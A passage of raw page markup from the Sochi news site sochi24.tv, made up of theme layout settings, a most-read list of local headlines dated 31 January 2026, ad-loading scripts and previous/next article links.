tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-33947","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":33947,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24421";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4885";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rejs-moskva-dubaj-jekstrenno-sel-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Рейс Москва — Дубай экстренно сел в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/photo_2025-04-24_12-54-20-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rejs-moskva-dubaj-jekstrenno-sel-v-sochi/"  rel="bookmark" title="Рейс Москва — Дубай экстренно сел в Сочи">Рейс Москва — Дубай экстренно сел в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T19:11:15+03:00" >31 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/"  rel="bookmark" title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды">Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:16:43+03:00" >31 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/7-let-za-pachku-sigaret-v-sochi-zaderzhan-grabitel-napavshij-na-kassira/"  rel="bookmark" title="7 лет за пачку сигарет: в Сочи задержан грабитель, напавший на кассира">7 лет за пачку сигарет: в Сочи задержан грабитель, напавший на кассира</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T17:11:43+03:00" >31 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-platjah-s-silikonovoj-grudju-i-bez-nomerov-policija-krasnodara-zaderzhala-dvuh-motociklistov-narushitelej/"  rel="bookmark" title="В платьях, с силиконовой грудью и без номеров: полиция Краснодара задержала двух мотоциклистов-нарушителей">В платьях, с силиконовой грудью и без номеров: полиция Краснодара задержала двух мотоциклистов-нарушителей</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T16:14:56+03:00" >31 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/alleja-zhizni-20-ja-vystavka-art-gruppy-stancija-otkrylas-v-sochinskom-hudozhestvennom-muzee/"  rel="bookmark" title="«Аллея жизни»: 20-я выставка арт-группы «Станция» открылась в Сочинском художественном музее">«Аллея жизни»: 20-я выставка арт-группы «Станция» открылась в Сочинском художественном музее</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/afisha-sochi/" class="td-post-category">Афиша Сочи</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T15:11:34+03:00" >31 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/huzhe-tolko-rossiyanin-devushka-rasskazala-pochemu-ne-ljubit-tureckih-muzhchin/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/01/img_20230108_113407_768-1-1068x712.jpg" title="&#171;Хуже только россиянин&#187;: девушка рассказала, почему не любит турецких мужчин" width="1068" height="712"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/huzhe-tolko-rossiyanin-devushka-rasskazala-pochemu-ne-ljubit-tureckih-muzhchin/">&#171;Хуже только россиянин&#187;: девушка рассказала, почему не любит турецких мужчин</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/vot-uzhe-sutki-spasateli-ishhut-v-tuapse-upavshego-v-more-s-mola-muzhchinu/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/01/img_20230108_150127_343-1-1068x712.jpg" title="Водолазы ищут в Туапсе упавшего в море с мола мужчину" width="1068" height="712"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/vot-uzhe-sutki-spasateli-ishhut-v-tuapse-upavshego-v-more-s-mola-muzhchinu/">Водолазы ищут в Туапсе упавшего в море с мола мужчину</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top 